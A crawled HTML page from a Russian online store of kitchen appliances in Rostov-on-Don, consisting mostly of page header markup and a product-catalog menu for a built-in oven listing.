

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yugbt.ru/catalog/tekhnika-dlya-kukhni/dukhovye-shkafy/vstraivaemyy-dukhovoy-shkaf-smeg-sf750ao/
body_size: 33253
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>
	<title>Купить бытовую технику для кухни в Ростове-на-Дону, цены на кухонную технику в интернет-магазине YUGBT </title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить бытовую технику для кухни по низкой цене с доставкой по Ростову-на-Дону. Доставка курьером или отправка по России. Отличные цены на кухонную технику в интернет-магазине YUGBT. Заказывайте!" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption:400italic,700italic,400,700&subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?168110404422029"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16811039762320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?168110402225089"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/page_899fd5e6e43745f3abe5a46ee1480b87/page_899fd5e6e43745f3abe5a46ee1480b87_v1.css?168110635510253"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_6c3026e44a7f649ef1f1475b001b07d6/template_6c3026e44a7f649ef1f1475b001b07d6_v1.css?16811041261129250"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/favicon.ico?1656409682" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:description" content="Купить бытовую технику для кухни по низкой цене с доставкой по Ростову-на-Дону. Доставка курьером или отправка по России. Отличные цены на кухонную технику в интернет-магазине YUGBT. Заказывайте!" />
<meta property="og:image" content="https://yugbt.ru:443/upload/CNext/0f5/logo.png" />
<link rel="image_src" href="https://yugbt.ru:443/upload/CNext/0f5/logo.png"  />
<meta property="og:title" content="Купить бытовую технику для кухни в Ростове-на-Дону, цены на кухонную технику в интернет-магазине YUGBT " />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://yugbt.ru:443/catalog/tekhnika-dlya-kukhni/dukhovye-shkafy/vstraivaemyy-dukhovoy-shkaf-smeg-sf750ao/" />



		
</head>
<body class="site_s1 fill_bg_n " id="main">
	<div id="panel"></div>
	
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				<script src="/bitrix/templates/aspro_next/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
					
	<div class="wrapper1  catalog_page basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v3 regions_N fill_N footer-v4 front-vindex3 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy store_LIST_AMOUNT">
		
		<div class="header_wrap visible-lg visible-md title-v1">
			<header id="header">
				<div class="header-v4 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="logo-block col-md-2 col-sm-3">
						<div class="logo colored">
							<a href="/"><img src="/upload/CNext/0f5/logo.png" alt="Сайт по умолчанию" title="Сайт по умолчанию" data-src="" /></a>						</div>
					</div>
										<div class="col-md-3 col-lg-3 search_wrap">
						<div class="search-block inner-table-block">
											<div class="search-wrapper">
				<div id="title-search_fixed">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
							</div>
					</div>
					<div class="right-icons pull-right">
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block1'-->															<div class="wrap_icon inner-table-block baskets">
										<!--noindex-->
			<a class="basket-link compare  with_price big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .comcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="comcls-1" d="M20,4h0a1,1,0,0,1,1,1V21H19V5A1,1,0,0,1,20,4ZM14,7h0a1,1,0,0,1,1,1V21H13V8A1,1,0,0,1,14,7ZM8,1A1,1,0,0,1,9,2V21H7V2A1,1,0,0,1,8,1ZM2,9H2a1,1,0,0,1,1,1V21H1V10A1,1,0,0,1,2,9ZM0,0H1V1H0V0ZM0,0H1V1H0V0Z"/>
</svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->											</div>
																		<!-- noindex -->
											<div class="wrap_icon inner-table-block baskets">
											<a rel="nofollow" class="basket-link delay with_price big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon inner-table-block baskets">
											<a rel="nofollow" class="basket-link basket has_prices with_price big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																	<span class="wrap">
																<span class="title dark_link">Корзина<span class="count">0</span></span>
																	<span class="prices">пуста</span>
									</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
						<div class="pull-right">
							<div class="wrap_icon inner-table-block">
								
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/tekhnika-dlya-kukhni/dukhovye-shkafy/vstraivaemyy-dukhovoy-shkaf-smeg-sf750ao/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span><span class="title">Мой кабинет</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
								</div>
						</div>
													<div class="pull-right">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block">
																					<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+78632419006">+7-863-241-90-06</a>
							</div>
																												<div class="callback-block">
												<span class="animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>
											</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu ">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/f3d/60_60_1/мойки.png" alt="Кухонные мойки" title="Кухонные мойки" /></div>
																																		<a href="/catalog/moyki-dlya-kukhni/" title="Кухонные мойки"><span class="name">Кухонные мойки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/moyki-dlya-kukhni/nerzhaveyushchaya-stal/" title="Мойки из нержавеющей стали"><span class="name">Мойки из нержавеющей стали</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/moyki-dlya-kukhni/kompozitnye-granit-mramor/" title="Композитные мойки"><span class="name">Композитные мойки</span></a>
																													</li>
																																						</ul>
																					</li>
																													<li class="dropdown-submenu active has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/2ee/60_60_1/встраиваемая.jpg" alt="Кухонная встраиваемая техника" title="Кухонная встраиваемая техника" /></div>
																																		<a href="/catalog/tekhnika-dlya-kukhni/" title="Кухонная встраиваемая техника"><span class="name">Кухонная встраиваемая техника</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/kompaktnye-dukhovki/" title="Встраиваемые компактные духовки"><span class="name">Встраиваемые компактные духовки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/kofemashiny-vstraivaemye/" title="Встраиваемые кофемашины "><span class="name">Встраиваемые кофемашины </span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/vytyazhki/" title="Встраиваемые подогреватели посуды"><span class="name">Встраиваемые подогреватели посуды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/mikrovolnovye-pechi/" title="Встраиваемые микроволновые печи"><span class="name">Встраиваемые микроволновые печи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/posudomoechnye-mashiny/" title="Встраиваемые посудомоечные машины"><span class="name">Встраиваемые посудомоечные машины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/bolshie-plity-dlya-kukhni/" title="Встраиваемые вакууматоры"><span class="name">Встраиваемые вакууматоры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/varochnye-poverkhnosti/" title="Встраиваемые варочные поверхности"><span class="name">Встраиваемые варочные поверхности</span></a>
																													</li>
																																									<li class="menu-item   active">
															<a href="/catalog/tekhnika-dlya-kukhni/dukhovye-shkafy/" title="Встраиваемые духовые шкафы"><span class="name">Встраиваемые духовые шкафы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/stiralnye-mashiny/" title="Встраиваемые стиральные машины"><span class="name">Встраиваемые стиральные машины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/malaya-bytovaya-tekhnika/" title="Встраиваемые холодильники"><span class="name">Встраиваемые холодильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/tekhnika-dlya-kukhni/vstraivaemye-vinnye-kholodilniki/" title="Встраиваемые винные шкафы"><span class="name">Встраиваемые винные шкафы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/tekhnika-dlya-kukhni/vstraivaemyy-yashchik-somele/" title="Встраиваемый ящик сомелье"><span class="name">Встраиваемый ящик сомелье</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/tekhnika-dlya-kukhni/vstraivaemaya-kamera-shokovoy-zamorozki/" title="Встраиваемая камера шоковой заморозки "><span class="name">Встраиваемая камера шоковой заморозки </span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																													<li class="  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/d77/60_60_1/измельчитель.jpg" alt="Кухонные измельчители пищевых отходов " title="Кухонные измельчители пищевых отходов " /></div>
																																		<a href="/catalog/izmelchiteli-pishchevykh-otkhodov/" title="Кухонные измельчители пищевых отходов "><span class="name">Кухонные измельчители пищевых отходов </span></a>
																					</li>
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/5c6/60_60_1/смесители.png" alt="Смесители для кухни" title="Смесители для кухни" /></div>
																																		<a href="/catalog/smesiteli-dlya-kukhni/" title="Смесители для кухни"><span class="name">Смесители для кухни</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/smesiteli-dlya-kukhni/v-tsvet-moyki/" title="Цветные смесители"><span class="name">Цветные смесители</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/smesiteli-dlya-kukhni/khrom-nerzh-stal/" title="Традиционные смесители из хрома, нержавеющей стали"><span class="name">Традиционные смесители из хрома, нержавеющей стали</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/smesiteli-dlya-kukhni/dlya-ochishchennoy-vody/" title="Смесители со встроенным краном фильтра"><span class="name">Смесители со встроенным краном фильтра</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/smesiteli-dlya-kukhni/klassika/" title="Классические смесители"><span class="name">Классические смесители</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/smesiteli-dlya-kukhni/komplekty-smesitel-sistema-filtratsii-vody/" title="Комплекты смесителей с фильтрами для воды"><span class="name">Комплекты смесителей с фильтрами для воды</span></a>
																													</li>
																																						</ul>
																					</li>
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/79a/60_60_1/отдельностоящ.png" alt="Кухонная отдельностоящая техника" title="Кухонная отдельностоящая техника" /></div>
																																		<a href="/catalog/furnitura-dlya-kukhni/" title="Кухонная отдельностоящая техника"><span class="name">Кухонная отдельностоящая техника</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/posudomoechnye-mashiny1/" title="Посудомоечные машины"><span class="name">Посудомоечные машины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/kukhonnye-plity/" title="Варочные центры"><span class="name">Варочные центры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/stiralnye-mashiny1/" title="Стиральные машины"><span class="name">Стиральные машины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/kholodilniki1/" title="Холодильники"><span class="name">Холодильники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/morozilnye-kamery/" title="Морозильные камеры"><span class="name">Морозильные камеры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/vinnye-kholodilniki-vinnye-shkafy/" title="Винные шкафы"><span class="name">Винные шкафы</span></a>
																													</li>
																																						</ul>
																					</li>
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/6f4/60_60_1/мелкая бытовая.jpg" alt="Мелкая бытовая техника" title="Мелкая бытовая техника" /></div>
																																		<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/" title="Мелкая бытовая техника"><span class="name">Мелкая бытовая техника</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/mikrovolnovye-pechi-svch/" title="Микроволновые печи"><span class="name">Микроволновые печи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/kofemashiny/" title="Кофемашины"><span class="name">Кофемашины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/pylesosy/" title="Пылесосы"><span class="name">Пылесосы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/chayniki/" title="Чайники электрические"><span class="name">Чайники электрические</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/blendery-miksery/" title="Блендеры-миксеры"><span class="name">Блендеры-миксеры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/sokovyzhimalki/" title="Соковыжималки"><span class="name">Соковыжималки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/khlebopechi/" title="Хлебопечи"><span class="name">Хлебопечи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/termopot/" title="Термопот"><span class="name">Термопот</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/tostery/" title="Тостеры"><span class="name">Тостеры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/kofemolki/" title="Кофемолки"><span class="name">Кофемолки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/vspenivatel-moloka/" title="Вспениватель молока"><span class="name">Вспениватель молока</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/myasorubki/" title="Мясорубки"><span class="name">Мясорубки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/mini-pechi/" title="Мини-печи"><span class="name">Мини-печи</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/nastolnye-plity/" title="Настольные плиты"><span class="name">Настольные плиты</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/posuda/" title="Посуда"><span class="name">Посуда</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/robot-pylesos/" title="Роботы-пылесосы"><span class="name">Роботы-пылесосы</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/9f1/60_60_1/вытяжки.jpg" alt="Кухонные вытяжки" title="Кухонные вытяжки" /></div>
																																		<a href="/catalog/klimaticheskaya-tekhnika/" title="Кухонные вытяжки"><span class="name">Кухонные вытяжки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/klimaticheskaya-tekhnika/vstraivaemye-vytyazhki/" title="Встраиваемые вытяжки"><span class="name">Встраиваемые вытяжки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/klimaticheskaya-tekhnika/naklonnye-vytyazhki/" title="Наклонные вытяжки"><span class="name">Наклонные вытяжки</span></a>
																													</li>
																																						</ul>
																					</li>
																													<li class="  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/15b/60_60_1/телевизор.jpg" alt="Телевизоры на кухню" title="Телевизоры на кухню" /></div>
																																		<a href="/catalog/televizory-dlya-kukhni/" title="Телевизоры на кухню"><span class="name">Телевизоры на кухню</span></a>
																					</li>
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/334/60_60_1/дозаторы.jpg" alt="Кухонные дозаторы моющих средств" title="Кухонные дозаторы моющих средств" /></div>
																																		<a href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/" title="Кухонные дозаторы моющих средств"><span class="name">Кухонные дозаторы моющих средств</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/tsvetnye-dozatory-pod-tsvet-vashey-moyki/" title="Цветные дозаторы (под цвет вашей мойки)"><span class="name">Цветные дозаторы (под цвет вашей мойки)</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/traditsionnye-khrom-nerzh-stal/" title="Традиционные дозаторы (хром, нерж.сталь)"><span class="name">Традиционные дозаторы (хром, нерж.сталь)</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/klassicheskie-dozatory-bronza-med-latun/" title="Классические дозаторы (бронза, медь, латунь)"><span class="name">Классические дозаторы (бронза, медь, латунь)</span></a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																		Акции									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="  ">
																						<a href="/help/payment/" title="Условия оплаты"><span class="name">Условия оплаты</span></a>
																					</li>
																													<li class="  ">
																						<a href="/help/delivery/" title="Условия доставки"><span class="name">Условия доставки</span></a>
																					</li>
																													<li class="  ">
																						<a href="/help/warranty/" title="Гарантия на товар"><span class="name">Гарантия на товар</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/brands/">
								<div>
																		Производители									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>			</header>
		</div>
		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo colored">
				<a href="/"><img src="/upload/CNext/0f5/logo.png" alt="Сайт по умолчанию" title="Сайт по умолчанию" data-src="" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
								<nav class="mega-menu sliced">
					<!-- noindex -->
						<div class="table-menu ">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/f3d/60_60_1/мойки.png" alt="Кухонные мойки" title="Кухонные мойки" /></div>
																																		<a href="/catalog/moyki-dlya-kukhni/" title="Кухонные мойки"><span class="name">Кухонные мойки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/moyki-dlya-kukhni/nerzhaveyushchaya-stal/" title="Мойки из нержавеющей стали"><span class="name">Мойки из нержавеющей стали</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/moyki-dlya-kukhni/kompozitnye-granit-mramor/" title="Композитные мойки"><span class="name">Композитные мойки</span></a>
																													</li>
																																						</ul>
																					</li>
																													<li class="dropdown-submenu active has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/2ee/60_60_1/встраиваемая.jpg" alt="Кухонная встраиваемая техника" title="Кухонная встраиваемая техника" /></div>
																																		<a href="/catalog/tekhnika-dlya-kukhni/" title="Кухонная встраиваемая техника"><span class="name">Кухонная встраиваемая техника</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/kompaktnye-dukhovki/" title="Встраиваемые компактные духовки"><span class="name">Встраиваемые компактные духовки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/kofemashiny-vstraivaemye/" title="Встраиваемые кофемашины "><span class="name">Встраиваемые кофемашины </span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/vytyazhki/" title="Встраиваемые подогреватели посуды"><span class="name">Встраиваемые подогреватели посуды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/mikrovolnovye-pechi/" title="Встраиваемые микроволновые печи"><span class="name">Встраиваемые микроволновые печи</span></a>
																													</li>
